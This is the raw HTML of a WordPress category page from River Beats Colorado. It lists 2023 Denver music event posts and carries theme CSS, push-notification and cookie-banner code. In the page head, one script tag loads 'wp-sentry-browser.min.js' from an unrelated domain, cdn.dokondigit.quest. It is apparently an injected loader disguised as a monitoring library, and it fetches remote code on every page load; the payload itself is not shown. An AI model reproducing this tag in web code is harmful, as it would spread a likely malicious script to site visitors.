border-color: #898989;
}
.featured-slider .entry-cats a,
.section-one-column-one .entry-cats a,
.section-three-column-one .entry-cats a,
#front-section-four .entry-cats a,
.single-post .entry-cats a,
.blog #primary .hentry.has-post-thumbnail:nth-child(4n+1) .entry-cats a,
#desktop-navigation .sub-menu li a:hover,
#desktop-navigation .children li a:hover,
.widget_mc4wp_form_widget input[type="submit"],
.uku-neo .featured-slider .entry-cats a:hover,
.uku-neo .section-one-column-one .entry-cats a:hover,
.uku-neo .section-three-column-one .entry-cats a:hover,
.uku-neo #front-section-four .entry-cats a:hover,
.uku-neo .single-post .entry-cats a:hover,
.uku-neo .format-video .entry-thumbnail span.video-icon:before,
.uku-neo .format-video .entry-thumbnail span.video-icon:after,
.uku-neo .entry-content p a:hover::after,
.uku-neo .author-bio a:hover::after,
.uku-neo .comment-text a:hover::after {
background: #898989;
}
@media screen and (min-width: 66.25em) {
.uku-neo #overlay-open:hover,
.uku-neo .search-open:hover,
.uku-neo #overlay-open-sticky:hover,
.uku-neo.fixedheader-dark.header-stick #overlay-open-sticky:hover,
.uku-neo.fixedheader-dark.header-stick #search-open-sticky:hover {
background: #898989;
}
}
    .entry-content a:hover,
    .comment-text a:hover,
    .author-bio a:hover {
    color: #dd3333 !important;
}
.blog #primary .hentry.has-post-thumbnail:nth-child(4n+1) .entry-cats a:hover,
.featured-slider .entry-cats a:hover,
.section-one-column-one .entry-cats a:hover,
.section-three-column-one .entry-cats a:hover,
#front-section-four .entry-cats a:hover,
.single-post .entry-cats a:hover,
#colophon .footer-feature-btn:hover,
.comments-show #comments-toggle,
.widget_mc4wp_form_widget input[type="submit"]:hover,
#comments-toggle:hover,
input[type="submit"]:hover,
input#submit:hover,
#primary #infinite-handle span:hover,
#front-section-three a.all-posts-link:hover,
.desktop-search input[type="submit"]:hover,
.widget_search input[type="submit"]:hover,
.post-password-form input[type="submit"]:hover,
#offcanvas-widgets-open:hover,
.offcanvas-widgets-show #offcanvas-widgets-open {
background: #dd3333;
}
#colophon .footer-feature-textwrap .footer-feature-btn:hover,
.comments-show #comments-toggle,
#comments-toggle:hover,
input[type="submit"]:hover,
input#submit:hover,
.blog #primary #infinite-handle span:hover,
#front-section-three a.all-posts-link:hover,
.desktop-search input[type="submit"]:hover,
.widget_search input[type="submit"]:hover,
.post-password-form input[type="submit"]:hover,
#offcanvas-widgets-open:hover,
.offcanvas-widgets-show #offcanvas-widgets-open {
border-color: #dd3333 !important;
}
    #colophon,
    .uku-serif .big-instagram-wrap {background: ;}
        #colophon,
    #colophon .footer-menu ul a,
    #colophon .footer-menu ul a:hover,
    #colophon #site-info, #colophon #site-info a,
    #colophon #site-info, #colophon #site-info a:hover,
    #footer-social span,
    #colophon .social-nav ul li a,
    .uku-serif .big-instagram-wrap .null-instagram-feed .clear a,
    .uku-serif .big-instagram-wrap .widget h2.widget-title {
    color: ;
}
.footer-menus-wrap {
border-bottom: 1px solid ;
}
    .mobile-search, .inner-offcanvas-wrap {background: ;}
        #mobile-social ul li a,
    #overlay-nav ul li a,
    #offcanvas-widgets-open,
    .dropdown-toggle,
    #sidebar-offcanvas .widget h2.widget-title,
    #sidebar-offcanvas .widget,
    #sidebar-offcanvas .widget a {
    color: ;
}
#sidebar-offcanvas .widget h2.widget-title {border-color: ;}
#offcanvas-widgets-open {border-color: ;}
@media screen and (min-width: 66.25em) {
#overlay-nav ul li,
#overlay-nav ul ul.sub-menu,
#overlay-nav ul ul.children {border-color: ;}
#overlay-close {color: ;}
#overlay-nav {
border-color: ;
}
}
    #front-section-three {background: ;}
        .widget_mc4wp_form_widget,.jetpack_subscription_widget {background: ;}
        .uku-serif .front-about-img:after {background: ;}
        #shopfront-cats {background: ;}
        .blog .entry-comments {display: none !important;}
        .blog .entry-cats {display: none !important;}
        .blog #primary .hentry.has-post-thumbnail:nth-child(4n+1) .entry-thumbnail a:after,
    .featured-slider .entry-thumbnail a:after,
    .uku-serif .featured-slider .entry-thumbnail:after,
    .header-image:after,
    #front-section-four .entry-thumbnail a:after,
    .uku-serif #front-section-four .entry-thumbnail a .thumb-wrap:after,
    .single-post .big-thumb .entry-thumbnail a:after,
    .blog #primary .hentry.has-post-thumbnail:nth-child(4n+1) .thumb-wrap:after,
    .section-two-column-one .thumb-wrap:after,
    .header-fullscreen #headerimg-wrap:after {background-color: ;}
        .header-fullscreen #headerimg-wrap:after {  background-color: transparent;}
        #front-section-four .meta-main-wrap,
    .featured-slider .meta-main-wrap,
    .blog #primary .hentry.has-post-thumbnail:nth-child(4n+1) .meta-main-wrap,
    .uku-serif .section-two-column-one .entry-text-wrap,
    .big-thumb .title-wrap {
    background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,) 100%);
    background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,) 100%);
    background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,) 100%);
}

</style>


<!-- EventON Version -->
<meta name="generator" content="EventON 2.7.1" />

      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://colorado.riverbeats.life");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '135581b8-04aa-4adb-8f2b-f576389ee235';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://colorado.riverbeats.life/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.4da9f50a-e5cd-4bfe-8999-da1af6f61d49";
oneSignal_options['persistNotification'] = true;
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
	<style type="text/css" id="uku-header-css">
		h1.site-title,
	p.site-title,
	p.site-description {
		position: absolute;
		clip: rect(1px, 1px, 1px, 1px);
	}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><link rel="icon" href="https://colorado.riverbeats.life/wp-content/uploads/2020/04/cropped-rbcolorado-circle-whiteonblack-1-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://colorado.riverbeats.life/wp-content/uploads/2020/04/cropped-rbcolorado-circle-whiteonblack-1-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://colorado.riverbeats.life/wp-content/uploads/2020/04/cropped-rbcolorado-circle-whiteonblack-1-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://colorado.riverbeats.life/wp-content/uploads/2020/04/cropped-rbcolorado-circle-whiteonblack-1-2-270x270.png" />

  <!-- Cookies/Privacy Policy Banner-->
  <style type="text/css">
    #iubenda-cs-banner {
      bottom: 0px !important;
      left: 0px !important;
      position: fixed !important;
      width: 100% !important;
      z-index: 99999998 !important;
      background-color: black;
    }

    .iubenda-cs-content {
      display: block;
      margin: 0 auto;
      padding: 20px;
      width: auto;
      font-family: Helvetica, Arial, FreeSans, sans-serif;
      font-size: 14px;
      background: #000;
      color: #fff;
    }

    .iubenda-cs-rationale {
      max-width: 900px;
      position: relative;
      margin: 0 auto;
    }

    .iubenda-banner-content>p {
      font-family: Helvetica, Arial, FreeSans, sans-serif;
      line-height: 1.5;
    }

    .iubenda-cs-close-btn {
      margin: 0;
      color: #fff;
      text-decoration: none;
      font-size: 14px;
      position: absolute;
      top: 0;
      right: 0;
      border: none;
    }

    .iubenda-cs-cookie-policy-lnk {
      text-decoration: underline;
      color: #fff;
      font-size: 14px;
      font-weight: 900;
    }
  </style>
  <script type="text/javascript">
    var _iub = _iub || [];
    _iub.csConfiguration = {
      "lang": "en",
      "siteId": 1444718,
      "cookiePolicyId": 25820555,
      "banner": {
        "textColor": "white",
        "backgroundColor": "black",
        "slideDown": false,
        "applyStyles": false
      }
    };
  </script>


</head>


<body class="archive paged category category-music-events category-6447 custom-background wp-custom-logo paged-8 category-paged-8 uku-standard has-thumb toggledcomments hide-tagline slider-boxed hide-header-sticky">
  <div class="container-all">

    <header id="masthead" class="site-header cf" role="banner">

      <div class="site-header-content">

        
        <div id="site-branding">
          <a class="alt-chapter" target="_blank" href="https://riverbeats.life/">riverbeats.life</a>
                      <p class="site-title"><a href="https://colorado.riverbeats.life/" rel="home">River Beats Colorado</a></p>
          
                      <div class="custom-logo-wrap">

              

                <a href="https://colorado.riverbeats.life/" class="custom-logo-link" rel="home"><img width="520" height="236" src="https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1.png" class="custom-logo" alt="River Beats Colorado" decoding="async" srcset="https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1.png 520w, https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1-300x136.png 300w" sizes="(max-width: 520px) 100vw, 520px" /></a>
              

              <div class="social-head-wrap">
                <a target="_blank" href="https://www.instagram.com/riverbeatscolorado/"><i class="fa fa-instagram" aria-hidden="true"></i></a>
                <a target="_blank" href="https://www.facebook.com/RiverbeatsColorado/"><i class="fa fa-facebook-official" aria-hidden="true"></i></a>
              </div>
            </div><!-- end .custom-logo-wrap -->
          
          <p class="site-description">All Things Colorado Culture &amp; News 👏</p>
          <button id="overlay-open" class="overlay-open overlay-btn"><span>Menu</span></button>

          
                  </div><!-- end #site-branding -->




                  <nav id="desktop-navigation" class="desktop-navigation cf" role="navigation">
            <ul id="menu-main-menu" class="menu"><li id="menu-item-30965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30965"><a href="https://www.rbdigitalgroup.com/">About</a></li>
<li id="menu-item-15607" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-15607"><a href="https://colorado.riverbeats.life/around-colorado/">Around Colorado</a></li>
<li id="menu-item-15613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15613"><a href="https://colorado.riverbeats.life/around-colorado/music-events/music/">Music</a></li>
<li id="menu-item-27723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27723"><a href="#">Chapters</a>
<ul class="sub-menu">
	<li id="menu-item-27782" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27782"><a href="http://riverbeats.life/">River Beats Dance</a></li>
	<li id="menu-item-27781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27781"><a href="https://neworleans.riverbeats.life">New Orleans</a></li>
</ul>
</li>
<li id="menu-item-30126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30126"><a target="_blank" rel="noopener" href="https://riverbeats.life/river-beats-events/">RB Events</a></li>
<li id="menu-item-21836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21836"><a href="https://colorado.riverbeats.life/advertise-with-riverbeats/">Advertise</a></li>
<li id="menu-item-28071" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28071"><a href="https://riverbeatsmedia.life/">River Beats Media</a></li>
<li id="menu-item-30908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30908"><a href="https://riverbeats.life/category/watch/">RIVER BEATS TV</a></li>
</ul>          </nav><!-- .main-navigation -->
        
                  <button id="search-open" class="search-open search-btn"><span>Search</span></button>
          <div class="desktop-search">
                        
<form method="get" class="searchform" action="https://colorado.riverbeats.life/" role="search">
	<label for="s" class="screen-reader-text"><span>Search</span></label>
	<input type="text" class="search-field" name="s" placeholder="Search..." />
	<input type="submit" class="submit" name="submit" value="Search" />
</form>
          </div><!-- end .desktop-search -->
        
      </div><!-- .site-header-content -->

      <div class="sticky-header hidden">
        <button id="overlay-open-sticky" class="overlay-open overlay-btn"><span>Menu</span></button>
                  <button id="search-open-sticky" class="search-open search-btn"><span>Search</span></button>
        
                  <div class="custom-logo-wrap">
            <a href="https://colorado.riverbeats.life/" class="custom-logo-link" rel="home"><img width="520" height="236" src="https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1.png" class="custom-logo" alt="River Beats Colorado" decoding="async" srcset="https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1.png 520w, https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1-300x136.png 300w" sizes="(max-width: 520px) 100vw, 520px" /></a>          </div><!-- end .custom-logo-wrap -->
        
        
        

      </div><!-- end .sticky-header -->
      <div class="inner-offcanvas-wrap">
        <div class="close-btn-wrap">
          <button id="overlay-close" class="overlay-btn"><span>Close</span></button>
        </div><!-- end .close-btn-wrap -->









        <div class="overlay-desktop-content cf">

          
          <nav id="overlay-nav" class="main-nav cf" role="navigation">
            <ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30965"><a href="https://www.rbdigitalgroup.com/">About</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-15607"><a href="https://colorado.riverbeats.life/around-colorado/">Around Colorado</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15613"><a href="https://colorado.riverbeats.life/around-colorado/music-events/music/">Music</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27723"><a href="#">Chapters</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27782"><a href="http://riverbeats.life/">River Beats Dance</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27781"><a href="https://neworleans.riverbeats.life">New Orleans</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30126"><a target="_blank" rel="noopener" href="https://riverbeats.life/river-beats-events/">RB Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21836"><a href="https://colorado.riverbeats.life/advertise-with-riverbeats/">Advertise</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28071"><a href="https://riverbeatsmedia.life/">River Beats Media</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30908"><a href="https://riverbeats.life/category/watch/">RIVER BEATS TV</a></li>
</ul>          </nav><!-- .main-navigation -->

          
                      <div class="mobile-search">
              
<form method="get" class="searchform" action="https://colorado.riverbeats.life/" role="search">
	<label for="s" class="screen-reader-text"><span>Search</span></label>
	<input type="text" class="search-field" name="s" placeholder="Search..." />
	<input type="submit" class="submit" name="submit" value="Search" />
</form>
            </div><!-- end .mobile-search -->
          
          
<div id="offcanvas-wrap">
<a href="#offcanvas-wrap" id="offcanvas-widgets-open"><span>Info</span></a>
<aside id="sidebar-offcanvas" class="sidebar-offcanvas cf" role="complementary">
			<div class="widget-area">
			<section id="categories-5" class="widget widget_categories"><h2 class="widget-title">Categories</h2><form action="https://colorado.riverbeats.life" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="2782">Art</option>
	<option class="level-0" value="2821">Artist Spotlight</option>
	<option class="level-0" value="5918">Colorado Cities &amp; Towns</option>
	<option class="level-0" value="2769">Culture</option>
	<option class="level-0" value="5919">Denver</option>
	<option class="level-0" value="2778">Editorials</option>
	<option class="level-0" value="2776">Event Preview</option>
	<option class="level-0" value="2777">Event Review</option>
	<option class="level-0" value="2768">Events</option>
	<option class="level-0" value="5721">Evergreen</option>
	<option class="level-0" value="3668">Featured</option>
	<option class="level-0" value="2770">Festivals</option>
	<option class="level-0" value="5798">Health &amp; Wellness</option>
	<option class="level-0" value="4151">Interviews</option>
	<option class="level-0" value="2824">Listen</option>
	<option class="level-0" value="2767">Music</option>
	<option class="level-0" value="6447" selected="selected">Music &amp; Events</option>
	<option class="level-0" value="2774">News</option>
	<option class="level-0" value="6036">Outdoors</option>
	<option class="level-0" value="4153">Premieres</option>
	<option class="level-0" value="5199">River Eats</option>
	<option class="level-0" value="6116">SHIFT Thursdays</option>
	<option class="level-0" value="2783">Sports</option>
	<option class="level-0" value="2785">Top Stories</option>
	<option class="level-0" value="5888">Travel</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="2775">Watch</option>
	<option class="level-0" value="4152">Weekly Event Guide</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</section><section id="block-4" class="widget widget_block widget_text">
<p>  </p>
</section>		</div><!-- .widget-area -->
	</aside><!-- end .sidebar-offcanvas -->
</div><!-- end .offcanvas-wrap -->

        </div><!-- end .overlay-desktop-content -->

      </div><!-- end .inner-offcanvas-wrap -->

      
                  <div class="text-center center-ad py-1 mt-l1">
            <div id='div-gpt-ad-2807199-1'>
              <script>
                googletag.cmd.push(function() {
                  googletag.display('div-gpt-ad-2807199-1');
                });
              </script>
            </div>
          </div>
              
    </header><!-- end #masthead -->

    <div id="overlay-wrap" class="overlay-wrap cf"></div><!-- end #overlay-wrap -->

    


<div class="content-wrap">

			<!-- <div class="text-center top-ad">
			<div id='div-gpt-ad-2807199-1'>
				<script>
					googletag.cmd.push(function() { googletag.display('div-gpt-ad-2807199-1'); });
				</script>
			</div>
		</div> -->
		<div id="blog-wrap" class="blog-wrap cf">
		
		<div id="primary" class="site-content cf" role="main">
			
			
				<header class="archive-header">
					<h1 class="archive-title">Category: <span>Music &amp; Events</span></h1>				</header><!-- end .archive-header -->

				
<article id="post-30208" class="cf post-30208 post type-post status-publish format-standard has-post-thumbnail hentry category-denver category-events category-music-events category-top-stories category-weekly-event-guide tag-1985-music tag-alex-unger tag-alix-perez tag-alllo-collective tag-brunch-box tag-chief-kaya tag-degs tag-drone tag-electronic-tuesdays tag-frick-frack-black-jack tag-hospital-records tag-lone-drum-klo tag-monty tag-mport tag-phaeleh tag-recon-dnb tag-rendr tag-salva tag-savej tag-severe tag-sinistarr tag-soundz-organic tag-subject-31 tag-tf-marz tag-trace tag-um tag-upfront-range">

		<div class="entry-thumbnail fadein">
		<a href="https://colorado.riverbeats.life/black-box-august-lineup/"><span class="thumb-wrap"><img width="300" height="200" src="https://colorado.riverbeats.life/wp-content/uploads/2023/07/358694864_663184782517821_3843595870038302251_n-300x200.jpg" class="attachment-featuredImageCropped size-featuredImageCropped wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://colorado.riverbeats.life/wp-content/uploads/2023/07/358694864_663184782517821_3843595870038302251_n-300x200.jpg 300w, https://colorado.riverbeats.life/wp-content/uploads/2023/07/358694864_663184782517821_3843595870038302251_n-690x460.jpg 690w, https://colorado.riverbeats.life/wp-content/uploads/2023/07/358694864_663184782517821_3843595870038302251_n.jpg 751w" sizes="(max-width: 300px) 100vw, 300px" /></span></a>
	</div><!-- end .entry-thumbnail -->

<div class="meta-main-wrap">

	

<div class="entry-main">
	<header class="entry-header">
					<div class="entry-cats">
				<a href="https://colorado.riverbeats.life/denver/" rel="category tag">Denver</a> <a href="https://colorado.riverbeats.life/around-colorado/music-events/events/" rel="category tag">Events</a> <a href="https://colorado.riverbeats.life/around-colorado/music-events/" rel="category tag">Music &amp; Events</a> <a href="https://colorado.riverbeats.life/top-stories/" rel="category tag">Top Stories</a> <a href="https://colorado.riverbeats.life/around-colorado/music-events/events/weekly-event-guide/" rel="category tag">Weekly Event Guide</a>			</div><!-- end .entry-cats -->
				<h2 class="entry-title"><a href="https://colorado.riverbeats.life/black-box-august-lineup/" rel="bookmark">Sounds of The Underground: The Black Box August Lineup | 1985 Music Takeover, Salva, Phaeleh &#038; More!</a></h2>	</header><!-- end .entry-header -->

			<div class="entry-summary">
			<p>Time is flying by and we&#8217;re already breaching August in what has been&hellip;</p>
		</div><!-- .entry-summary -->
	
	

<div class="entry-meta">
	<span class="entry-author"> <span class="author vcard"><a class="url fn n" href="https://colorado.riverbeats.life/author/devindees/">by Devin Dees</a></span></span>	<span class="entry-date">
		<a href="https://colorado.riverbeats.life/black-box-august-lineup/">July 31, 2023</a>
	</span><!-- end .entry-date -->
		</div><!-- end .entry-meta -->

</div><!-- .meta-main-wrap -->



</article><!-- end post -30208 -->

<article id="post-30189" class="cf post-30189 post type-post status-publish format-standard has-post-thumbnail hentry category-denver category-events category-music-events category-top-stories category-weekly-event-guide tag-black-box tag-breaka tag-broken-note tag-brunch-box tag-bumble tag-bunkle tag-chef-boyarbeatz tag-commodo tag-deep-medi-musik tag-ed-rush-optical tag-frick-frack-blackjack tag-grymetyme tag-hijinx tag-hypho tag-mcwavy tag-meso tag-mirror-maze tag-pluto-era tag-pushloop tag-ryn-celsius tag-sammy-virji tag-shoebox tag-sub-mission tag-teebee tag-the-rust tag-the-widdler">

		<div class="entry-thumbnail fadein">
		<a href="https://colorado.riverbeats.life/black-box-july-lineup/"><span class="thumb-wrap"><img width="300" height="200" src="https://colorado.riverbeats.life/wp-content/uploads/2023/07/340816804_711241157461474_8434572487999111509_n-300x200.jpg" class="attachment-featuredImageCropped size-featuredImageCropped wp-post-image" alt="Black Box" decoding="async" loading="lazy" srcset="https://colorado.riverbeats.life/wp-content/uploads/2023/07/340816804_711241157461474_8434572487999111509_n-300x200.jpg 300w, https://colorado.riverbeats.life/wp-content/uploads/2023/07/340816804_711241157461474_8434572487999111509_n-690x459.jpg 690w, https://colorado.riverbeats.life/wp-content/uploads/2023/07/340816804_711241157461474_8434572487999111509_n.jpg 751w" sizes="(max-width: 300px) 100vw, 300px" /></span></a>
	</div><!-- end .entry-thumbnail -->

<div class="meta-main-wrap">

	

<div class="entry-main">
	<header class="entry-header">
					<div class="entry-cats">
				<a href="https://colorado.riverbeats.life/denver/" rel="category tag">Denver</a> <a href="https://colorado.riverbeats.life/around-colorado/music-events/events/" rel="category tag">Events</a> <a href="https://colorado.riverbeats.life/around-colorado/music-events/" rel="category tag">Music &amp; Events</a> <a href="https://colorado.riverbeats.life/top-stories/" rel="category tag">Top Stories</a> <a href="https://colorado.riverbeats.life/around-colorado/music-events/events/weekly-event-guide/" rel="category tag">Weekly Event Guide</a>			</div><!-- end .entry-cats -->
				<h2 class="entry-title"><a href="https://colorado.riverbeats.life/black-box-july-lineup/" rel="bookmark">Sounds of the Underground: The Black Box July Lineup | Commodo, The Widdler, Ed Rush &#038; Optical &#038; More!</a></h2>	</header><!-- end .entry-header -->

			<div class="entry-summary">
			<p>Mom, get the sunscreen! Summer is in full swing at The Black Box&hellip;</p>
		</div><!-- .entry-summary -->
	
	

<div class="entry-meta">
	<span class="entry-author"> <span class="author vcard"><a class="url fn n" href="https://colorado.riverbeats.life/author/devindees/">by Devin Dees</a></span></span>	<span class="entry-date">
		<a href="https://colorado.riverbeats.life/black-box-july-lineup/">July 4, 2023</a>
	</span><!-- end .entry-date -->
		</div><!-- end .entry-meta -->

</div><!-- .meta-main-wrap -->



</article><!-- end post -30189 -->

<article id="post-30182" class="cf post-30182 post type-post status-publish format-standard has-post-thumbnail hentry category-denver category-event-preview category-events category-music-events category-shift-thursdays category-top-stories">

		<div class="entry-thumbnail fadein">
		<a href="https://colorado.riverbeats.life/tonevizions-original-mix-upcoming-shift-thursday-debut/"><span class="thumb-wrap"><img width="300" height="200" src="https://colorado.riverbeats.life/wp-content/uploads/2023/06/DSC7569-300x200.jpg" class="attachment-featuredImageCropped size-featuredImageCropped wp-post-image" alt="" decoding="async" loading="lazy" /></span></a>
	</div><!-- end .entry-thumbnail -->

<div class="meta-main-wrap">

	

<div class="entry-main">
	<header class="entry-header">
					<div class="entry-cats">
				<a href="https://colorado.riverbeats.life/denver/" rel="category tag">Denver</a> <a href="https://colorado.riverbeats.life/around-colorado/music-events/events/event-preview/" rel="category tag">Event Preview</a> <a href="https://colorado.riverbeats.life/around-colorado/music-events/events/" rel="category tag">Events</a> <a href="https://colorado.riverbeats.life/around-colorado/music-events/" rel="category tag">Music &amp; Events</a> <a href="https://colorado.riverbeats.life/shift-thursdays/" rel="category tag">SHIFT Thursdays</a> <a href="https://colorado.riverbeats.life/top-stories/" rel="category tag">Top Stories</a>			</div><!-- end .entry-cats -->
				<h2 class="entry-title"><a href="https://colorado.riverbeats.life/tonevizions-original-mix-upcoming-shift-thursday-debut/" rel="bookmark">Sonic Adventure Unveiled: ToneVizion&#8217;s New Original Mix &#038; Upcoming SHIFT Thursday Debut</a></h2>	</header><!-- end .entry-header -->

			<div class="entry-summary">
			<p>Grab tickets to SHIFT Thursday on June 22 HERE!  Another SHIFT Thursday is&hellip;</p>
		</div><!-- .entry-summary -->
	
	

<div class="entry-meta">
	<span class="entry-author"> <span class="author vcard"><a class="url fn n" href="https://colorado.riverbeats.life/author/sean-schmidt/">by Sean Schmidt</a></span></span>	<span class="entry-date">
		<a href="https://colorado.riverbeats.life/tonevizions-original-mix-upcoming-shift-thursday-debut/">June 13, 2023</a>
	</span><!-- end .entry-date -->
		</div><!-- end .entry-meta -->

</div><!-- .meta-main-wrap -->



</article><!-- end post -30182 -->

<article id="post-30179" class="cf post-30179 post type-post status-publish format-standard has-post-thumbnail hentry category-event-preview category-festivals category-music-events category-top-stories tag-1985-music tag-alix-perez tag-alllo-collective tag-clozee tag-dirtwire tag-entangled-mind tag-frameworks tag-koan-sound tag-lotus tag-mcwavy tag-motifv tag-ott tag-papadosio tag-parkbreezy tag-pheel tag-sicaria tag-sonic-bloom tag-sunsquabi tag-ternion-sound tag-tf-marz tag-thought-process">

		<div class="entry-thumbnail fadein">
		<a href="https://colorado.riverbeats.life/sonic-bloom-2023-must-see-artists/"><span class="thumb-wrap"><img width="300" height="200" src="https://colorado.riverbeats.life/wp-content/uploads/2023/06/Jacob_Avanzato_2022-08597-300x200.jpg" class="attachment-featuredImageCropped size-featuredImageCropped wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://colorado.riverbeats.life/wp-content/uploads/2023/06/Jacob_Avanzato_2022-08597-300x200.jpg 300w, https://colorado.riverbeats.life/wp-content/uploads/2023/06/Jacob_Avanzato_2022-08597-690x461.jpg 690w, https://colorado.riverbeats.life/wp-content/uploads/2023/06/Jacob_Avanzato_2022-08597.jpg 751w" sizes="(max-width: 300px) 100vw, 300px" /></span></a>
	</div><!-- end .entry-thumbnail -->

<div class="meta-main-wrap">

	

<div class="entry-main">
	<header class="entry-header">
					<div class="entry-cats">
				<a href="https://colorado.riverbeats.life/around-colorado/music-events/events/event-preview/" rel="category tag">Event Preview</a> <a href="https://colorado.riverbeats.life/around-colorado/festivals/" rel="category tag">Festivals</a> <a href="https://colorado.riverbeats.life/around-colorado/music-events/" rel="category tag">Music &amp; Events</a> <a href="https://colorado.riverbeats.life/top-stories/" rel="category tag">Top Stories</a>			</div><!-- end .entry-cats -->
				<h2 class="entry-title"><a href="https://colorado.riverbeats.life/sonic-bloom-2023-must-see-artists/" rel="bookmark">The Unified Field: Must-See Artists at Sonic Bloom [Event Preview]</a></h2>	</header><!-- end .entry-header -->

			<div class="entry-summary">
			<p>Festival season is right around the corner and we are imagining our bags&hellip;</p>
		</div><!-- .entry-summary -->
	
	

<div class="entry-meta">
	<span class="entry-author"> <span class="author vcard"><a class="url fn n" href="https://colorado.riverbeats.life/author/devindees/">by Devin Dees</a></span></span>	<span class="entry-date">
		<a href="https://colorado.riverbeats.life/sonic-bloom-2023-must-see-artists/">June 9, 2023</a>
	</span><!-- end .entry-date -->
		</div><!-- end .entry-meta -->

</div><!-- .meta-main-wrap -->



</article><!-- end post -30179 -->

<article id="post-30163" class="cf post-30163 post type-post status-publish format-standard has-post-thumbnail hentry category-denver category-events category-music-events category-top-stories category-weekly-event-guide tag-alejo tag-brunch-box tag-charles-nimbus tag-chomppa tag-cofresi tag-eastghost tag-goldie tag-metalheadz tag-recon-dnb tag-st4rfox tag-sub-mission tag-the-black-box tag-the-north-quarter tag-tsimba tag-yookie tag-zero-t">

		<div class="entry-thumbnail fadein">
		<a href="https://colorado.riverbeats.life/black-box-june-lineup/"><span class="thumb-wrap"><img width="300" height="200" src="https://colorado.riverbeats.life/wp-content/uploads/2023/06/340818769_947892389967325_1434236046715386229_n-1-e1685651740703-300x200.jpg" class="attachment-featuredImageCropped size-featuredImageCropped wp-post-image" alt="" decoding="async" loading="lazy" /></span></a>
	</div><!-- end .entry-thumbnail -->

<div class="meta-main-wrap">

	

<div class="entry-main">
	<header class="entry-header">
					<div class="entry-cats">
